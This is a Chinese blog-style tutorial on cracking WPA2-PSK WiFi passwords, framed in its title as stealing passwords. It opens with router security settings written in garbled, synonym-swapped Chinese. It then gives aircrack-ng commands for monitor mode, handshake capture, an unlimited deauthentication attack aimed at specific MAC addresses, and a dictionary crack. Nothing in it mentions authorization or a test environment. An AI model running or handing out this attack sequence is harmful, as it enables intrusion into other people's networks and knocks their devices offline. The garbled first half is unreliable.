原标题:用最朴素的方法WiFi无线渗透,偷密码

WPA/WPA2:

WPA/WPA2是一种比WEP强壮的加密算法,挑选这种安全类型,路由器将选用Radius服务器进行身份认证并得到密钥的WPA或WPA2安全形式。

因为要架起一台专用的认证服务器,价值对比贵重且保护也很杂乱,所以不推荐不同用户运用此安全类型。

WPA-PSK/WPA2-PSK:

WPA-PSK/WPA2-PSK安全类型其实是WPA/WPA2的一种简化版本,它是依据同享密钥的WPA形式,安全性很高,设置也相对简单,适合不同家庭用户和小型企业运用。

其详细设置:

认证类型:该项用来挑选体系选用的安全形式,即主动、WPA-PSK、WPA2-PSK。

主动:若挑选该项,路由器会依据主机恳求主动挑选WPA-PSK或WPA-PSK的安全形式。

加密算法:该项用来挑选对无线数据进行加密的安全算法,选项有主动、TKIP、AES。默许选项为主动,挑选该项后,路由器将依据实践需求主动挑选TKIP或AES加密办法。留意11N形式不支持TKIP算法。

PSK暗码:该项就是WPA-PSK/WPA2-PSK的初始密钥了,在设置是,需求为8-63个ASCII字符或者8-64个十六进制的字符。

组密钥更新周期:该项设置播送和组博密钥的定时更新,以秒为单位,最小值为30,若该值为0,问表示不进行更新。

使用Aircrack-ng抓取WPA2-PSK握手包

主要步骤:

1.设置无线网卡至监听模式 airmon-ng start wlan0

2.扫描周围WPA2-PSK加密的无线信号 airodump-ng wlan0mon

3.新建一个终端,抓取握手包 airodump-ng -c [num] -w wpa2 wlan0mon 需指定信道

4.等待过程中,发起DeAuth攻击,强制将客户端踢下线重连,抓取握手包:

aireplay-ng -0 5 -a BSSID -c STATION wlan0mon设置为发起5次攻击

如果想要不停的发起攻击就是这样aireplay-ng -0 0 -a BSSID -c STATION wlan0mon

开始操作





我使用的网卡是TL-WN722N



此时需要让虚拟机连接网卡



连接成功后,输入ifconfig会看到

然后输入airmon-ng start wlan0

成功后





开始监听(扫描周围的无线信号)

途中CN为信道





airodump-ng -c 信道 --bssid xxx -w 保存路径 wlan0mon

抓取目标的握手包

参数:—ivs -w FAN 保存ivs格式的包,名字为test —bssid 要破解ap的ssid

强制将客户端踢下线aireplay-ng -0 0 -a 目标的MAC地址 -c 目标客户端MAC wlan0mon

aireplay-ng -0 0 -a F4:83:CD:F6:15:72 -c 66:F6:84:88:3C:F1 wlan0mon

开始进行攻击,但是有时候该命令会报错。这是因为网卡会随机使用信道,信道不同,多尝试几次同样的命令直到成功就行了

如图所示就证明抓到了握手包

开始破解密码,执行

最后用好的字典爆破

如下的命令,成功后就可以看到已经破解出的密码,如果密码复杂一点,可能需要时间

aircrack-ng -w 字典 保存的包

aircrack-ng -w 后面都是绝对路径